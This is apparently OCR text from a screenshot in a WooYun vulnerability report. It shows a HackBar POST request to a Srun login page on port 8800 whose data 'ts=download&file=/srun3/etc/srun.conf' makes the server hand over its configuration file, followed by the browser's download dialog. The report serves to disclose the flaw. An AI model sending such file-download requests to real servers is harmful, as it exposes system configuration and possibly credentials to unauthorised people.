 8800/index.php
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
http://2 :8800/index.php?action=login
Split URL
Execute
Enable Post data Enable Referrer
Post data
ts=download&file=/srun3/etc/srun.conf
正在打开 srun.conf
您选择了打开：
srun.conf
哪个是： conf File (393 字节)
来源： http: :8800
您想要 Firefox 如何处理此文件？
打开方式(O) 浏览(B)...
保存文件(S) 桌面 浏览...
以后自动采用相同的动作处理此类文件。(A)
确定 取消
技术支持
www.wooyun.org